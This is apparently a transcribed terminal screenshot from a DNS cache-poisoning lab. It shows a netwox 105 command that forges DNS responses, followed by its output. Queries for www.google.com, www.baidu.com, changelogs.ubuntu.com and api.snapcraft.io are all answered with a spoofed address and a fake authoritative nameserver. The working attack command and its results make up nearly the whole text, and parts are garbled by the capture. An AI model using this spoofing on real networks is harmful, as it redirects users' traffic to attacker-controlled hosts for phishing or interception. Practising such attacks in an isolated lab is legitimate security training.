 Home
dnsserver
dnsattacker
dnstest
Terminal
dnsserver@server: /var/cache/bind
File Edit View Search Terminal Help
Setting up netwag (5.39.0-1.2) ...
Processing triggers for libc-bin (2.23-0ubuntu11.3) ...
dnsserver@server:/var/cache/bind$ clear
dnsserver@server:/var/cache/bind$ sudo netwox 105 -h "www.google.com" -H "182.61
.200.6" -a "ns.example.com" -A "192.168.0.10" -f "src host 192.168.187.132" -d e
ns33
DNS_question____________________________________________________.
| id=43043  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| changelogs.ubuntu.com. A                                      |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=43043  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| changelogs.ubuntu.com. A                                      |
| changelogs.ubuntu.com. A 10 182.61.200.6                      |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.0.10                             |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=9646   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| changelogs.ubuntu.com. AAAA                                   |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=7785   rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
Terminal
aft.io. A                                                       |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=7785   rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| api.snapcraft.io. A                                           |
| api.snapcraft.io. A 10 182.61.200.6                           |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.0.10                             |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=57491  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=0         |
| api.snapcraft.io. AAAA                                        |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=27514  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.google.com. A                                             |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=27514  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.google.com. A                                             |
| www.google.com. A 10 182.61.200.6                             |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.0.10                             |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=44722  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=44722  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.baidu.com. A                                              |
| www.baidu.com. A 10 182.61.200.6                              |
| ns.example.com. NS 10 ns.example.com.                         |
| ns.example.com. A 10 192.168.0.10                             |
|_______________________________________________________________|